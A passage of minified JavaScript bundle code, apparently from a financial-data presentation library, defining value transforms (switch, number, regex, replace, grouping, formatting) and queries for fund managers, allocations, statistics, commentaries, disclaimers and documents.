i,s=r(3),y=r(6),h=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this.options.switchOptions;if(n){var o=n.defaultResponse,i=n.cases,n=n.useValueAsResponse,s=o;void 0!==n&&n&&(s=t);for(var a=0,u=i;a<u.length;a++){var c=u[a],p=c.conditional,l=c.response,f=c.responseQuery,c=c.value,l=l;if(f&&(l=new h.Query(f).execute(r)),c){if(t===c){s=l;break}}else if(p)if(new y.ConditionalHelper(p,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t})){s=l;break}}return s}},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.SwitchTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(2),u=r(50),o=(i=s.BaseTransform,o(c,i),c.prototype.execute=function(e,t,r){if(e&&u.isNumber(e)){var n=this.options.numberOptions;if(n&&n.operator){var o=n.value;n.valueQuery&&(o=new a.Query(n.valueQuery).execute(r));try{switch(n.operator){case"multiply":return e*o;case"divide":return e/o;case"add":return e+o;case"subtract":return e-o;default:return e}}catch(t){console.warn("Error while performing NumberTransform, queryResponse: "+e+", operator: "+n.operator+", value: "+o+", error: ",t)}}}return e},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.NumberTransform=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t,e,r,n){void 0===r&&(r="AUTO"),void 0===n&&(n=!1);var o,i,s=(o=e,{isNegative:t<0,powerManipulator:Math.pow(10,o)}),o=s.isNegative,s=s.powerManipulator;switch(r){case"UP":i=Math.ceil;break;case"DOWN":i=Math.floor;break;case"AUTO":default:i=Math.round}t=t,s=s,s=i(Math.abs(t)*s)/s;return o&&(s*=-1),n?s:s.toFixed(e)}function i(t){return Number(t)===parseFloat(t)}function s(t,e,r){return o(t,e,"AUTO",r=void 0===r?!1:r)}e.isNumber=i,e.isZeroOrEmpty=function(t){return i(t)&&0===Number(t)||n.isNullOrEmpty(t)},e.roundNumber=s,e.roundNumberUp=function(t,e,r){return o(t,e,"UP",r=void 0===r?!1:r)},e.roundNumberDown=function(t,e,r){return o(t,e,"DOWN",r=void 0===r?!1:r)},e.abbreviateNumber=function(t,e,r){return void 0===e&&(e=1),void 0===r&&(r=!0),isNaN(t)||n.isNullOrUndefined(t)?"-":1e12<=t?s(t/1e12,e)+(r?" trillion":"T"):1e9<=t?s(t/1e9,e)+(r?" billion":"B"):1e6<=t?s(t/1e6,e)+(r?" million":"M"):s(t,e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),a=r(6),o=(i=s.BaseTransform,o(u,i),u.prototype.execute=function(t,e,r){var n,o,i=this.options.visibleOptions,s=t;return i&&(n=i.mode,o=i.conditional,i=i.hideValue,t=new a.ConditionalHelper(o,this.translationHelper).matchesWithOptions({executionOptions:r,instance:t}),("hide"===n&&t||"show"===n&&!t)&&(s=i)),s},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.VisibleTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;return n=t&&"string"==typeof t?n.trim():n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TrimTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i=t;return!t||"object"!=typeof t||(o=this.options.renameFieldOptions)&&(n=o.original,o=o.replacement,n&&o&&t.hasOwnProperty(n)&&(t[o]=t[n],delete t[n])),i},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RenameFieldTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),c=r(5),p=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n=this;return c.isArrayLike(t)?t=t.map(function(t){return n.applyObjectTransforms(t,e,r)}):"object"==typeof t&&(t=this.applyObjectTransforms(t,e,r)),t},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyObjectTransforms=function(t,r,n){var e=a.options.objectTransformOptions;if("object"!=typeof t)return t;var o=p.deepMergeObjects({},t),t=e.transforms,e=e.fields,o=a.applyTransforms(o,t,r,n);return e&&c.isArrayLike(e)&&e.forEach(function(t){var e=t.key,t=t.transforms;t&&c.isArrayLike(t)&&(o[e]=a.applyTransforms(o[e],t,r,n))}),o},a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,n)}return t},a}e.ObjectTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,a=r(3),u=r(2),o=(s=a.BaseTransform,o(c,s),c.prototype.execute=function(t,e,r){var n=t;return!t||(t=this.options.queryTransformOptions)&&(n=new u.Query(t,this.translationHelper,(this.callStackLevel||1)+1).execute(i(i({},r),{responseContext:n}))),n},c);function c(){return null!==s&&s.apply(this,arguments)||this}e.QueryTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),u=r(16),y=r(2),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,i,s){var a,u=this,c=[],e=this.options.mapTransformOptions,e=void 0===e?{}:e,p=e.transforms,l=e.entity;return Array.isArray(t)&&p&&0<p.length&&(a=y.Query.getContext(s,i),t.forEach(function(t){var e,r,n,o=f(f({},s),{context:a});l&&l.load&&t&&(e=l.entityType||t.type,n=(r=o.context||{})&&r.entityByType||{},o.context=f(f({},r),{entityByType:f(f({},n),((n={})[e]=t,n))}));o=u.applyTransforms(t,p,i,o);c.push(o)})),c},a);function a(){var a=null!==i&&i.apply(this,arguments)||this;return a.applyTransforms=function(t,e,r,n){if(e)for(var o=0,i=e;o<i.length;o++){var s=i[o];t=new u.Transform(s,a.translationHelper,a.callStackLevel).execute(t,r,f(f({},n),{responseContext:t}))}return t},a}e.MapTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),l=r(13),f=r(2),y=r(4),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n,o,i,s,a,u,c=t,p=this.options.formatTransformOptions;return p&&(s=p.format,n=p.currencyQuery,(o=s)&&(u=r.currency,i=r.culture,p=r.translate,!o.globalFormatKey||(a=r&&r.globalFormatsByKey&&r.globalFormatsByKey[o.globalFormatKey])&&a.format&&(o=y.deepMergeObjects(a.format,o)),s=o.type,a=o.transforms,u=u,n&&(u=new f.Query(n).execute(r)),c=l.default(s,i,u,o.options,t,a,p))),c},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FormatTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),u=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(3),c=r(14),o=(i=s.BaseTransform,o(a,i),a.prototype.execute=function(t,e,r){var n={},o=this.options.groupTransformOptions;if(t)for(var i=o.groupByKey,s=0,a=u(Array.from(new Set(t.map(function(t){return t[i]}))));s<a.length;s++)!function(e){n[c.camelCase(e.toString())]=t.filter(function(t){return t[i]===e})}(a[s]);return n},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.GroupTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n=t;if(t){var o=this.options.regexTransformOptions;if(o){var i=o.pattern,t=o.flags,o=o.index;try{var s=new RegExp(i,t).exec(n),n="number"==typeof o&&s.length>o?s[o]:s}catch(t){console.error("RegexTransform: ",t.message)}}}return n},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.RegexTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(3),o=(i=r.BaseTransform,o(s,i),s.prototype.execute=function(t,e,r){var n,o,i,s=t;return this.options.replaceTransformOptions&&(n=(i=this.options.replaceTransformOptions).searchValue,o=i.replaceValue,t=i.isRegex,i=i.regexFlags,"string"==typeof s&&"string"==typeof n&&"string"==typeof o&&(s=void 0!==t&&t?s.replace(new RegExp(n,i),o):s.split(n).join(o))),s},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.ReplaceTransform=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).allocations||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.AllocationsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).statistics||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,r=r(21),o=(i=r.BaseValueCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,s=t.keyQuery,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:s,collectionItemConditional:a,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).timeseries||{})},s.prototype.getRawValue=function(t){return this.getRawValueOrRootKey(t)},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(1),o=(s=r.BaseQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,t=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===t?{}:t).fundManager||{})},a.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){e=o.biography;if("biography"===r&&e){var i=t.culture,s=t.fallbackCulture,t=e.find(function(t){return t.culture===i});return(t=t||e.find(function(t){return t.culture===s}))&&t.biography}if("extended"!==r)return o[r];n=n&&o.extended&&o.extended[n];return n&&n.value||n}return o}},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.FundManagerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),y=this&&this.__assign||function(){return(y=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,s=t.extendedKey,a=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,t=t.options;return y({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:s,collectionItemConditional:a,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===t?{}:t).fundManagers||{})},a.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return(n=t?this.applySort(n,t):n)&&n.map(function(t){return r.getFundManagerResult(e,t)})}},a.prototype.getFundManagers=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 0===t?{conditions:[]}:t;return n&&!o.conditions.find(function(t){return"code"===t.field})&&o.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(e).filter(function(t){return r.matches(t,o,e)})},a.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var s={},a=0,u=r;a<u.length;a++){var c=u[a],p=c.name,o=c.key,i=c.extendedKey;s[p]=this.getFundManagerValue(t,e,o,i)}return s},a.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var s=t.culture,a=t.fallbackCulture,t=o.find(function(t){return t.culture===s});return(t=t||o.find(function(t){return t.culture===a}))&&t.biography}if("extended"===r&&i&&n){n=i[n];if(n)return"string"==typeof n?n:n.value}return e[r]}return e}},a.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},a);function a(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).commentaries||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.CommentaryQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var h=r(2),r=r(20);e.MAX_CALL_STACK_LEVEL=50;var i,o=(i=r.BaseEntityQuery,o(s,i),s.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var s=i[r];if(s)if(p=s[o]){var a=t.culture,u=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===a}))||p.find(function(t){return t.culture===u}))&&l[e]}}}else{i={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(i){var r=i.globalContextKey,c=i.contentParentKey,s=i.contentValuesKey,i=h.Query.getContext(t,this.queryOptions);if(i){r=i[r];if(r&&Array.isArray(r)){var p,r=r.find(function(t){return t[c]===o});if(r)if(p=r[s]){var l,f=t.culture,y=t.fallbackCulture;return(l=(l=p.find(function(t){return t.culture===f}))||p.find(function(t){return t.culture===y}))&&l[e]}}}}}},s);function s(t,e){return i.call(this,t,e)||this}e.BaseContentQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var s,r=r(67),o=(s=r.BaseContentQuery,o(a,s),a.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},a.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,t=t.options;return i({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===t?{}:t).disclaimers||{})},a.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},a);function a(){return null!==s&&s.apply(this,arguments)||this}e.DisclaimerQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,P=r(6),w=r(5),j=r(2),x=r(15),S=r(11),T=r(0),r=r(27),o=(i=r.BaseCollectionQuery,o(s,i),s.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},s.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,s=t.endIndex,a=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.documentPriority,p=t.fields,l=t.key,f=t.keyQuery,y=t.childKey,t=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:s,collectionItemConditional:a,collectionItemValueConditional:u,documentPriority:c,fields:p,childKey:y,key:l,keyQuery:f},(void 0===t?{}:t).documents||{})},s.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.collectionItemValueConditional,i=t.index,s=void 0===i?-1:i,a=t.startIndex,u=void 0===a?-1:a,i=t.documentPriority,a=[];this.options.entityType?a=this.getSubCollection(r):(t=j.Query.getContext(r,this.queryOptions))&&(a=t.globalDocuments);var c=new P.ConditionalHelper({conditions:[]},this.translationHelper);if(a=a.filter(function(t){return!n||c.matches(t,n,r)}),i&&!T.isNullOrEmpty(i.joinFields)){for(var p=[],l=i.priorities,f=i.joinFields,y=i.ignoreNonPriority,h=void 0!==y&&y,d=S.groupBy(a,function(e){return f.map(function(t){return x.get(e,t)}).join("-")}),v=0,g=Object.keys(d);v<g.length;v++){for(var _=d[g[v]],O=!1,b=0,m=l;b<m.length;b++)if("break"===function(e){var t=_.filter(function(t){return c.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!T.isNullOrEmpty(t))return p.push.apply(p,t),O=!0,"break"}(m[b]))break;O||h||p.push.apply(p,_)}a=p}y=a.map(function(t){return t._fields=e.getDocumentResult(t),t}),a=a.filter(function(t){return!o||c.matchesWithOptions({executionOptions:r,instance:t,conditional:o})});return a&&0<a.length&&(y=this.getItem(r,a)),y=(-1<s||-1<u)&&w.isArrayLike(y)?this.getItem(r,y):y},s.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},s=0,a=e;s<a.length;s++){var u=a[s],c=u.name,n=u.key,o=u.childKey;i[c]=this.getDocumentField(t,n,o)}return i},s.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e?r&&o&&o[r]:t[e]}return t}},s);function s(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var u=r(71),c=r(29),p=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var t=t.dataset,r=0,n=Object.entries(void 0===t?{}:t);r<n.length;r++){var o=n[r],i=o[0],s=o[1],a=u.jsonTryParse(s).value;"string"==typeof a&&((o=/^\{(global)\:(.*)\}$/.exec(a))&&2<o.length&&(s=o[1],o=o[2],"global"===s&&window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(a=p.get(window[c.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],o)))),e[i]=a}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use 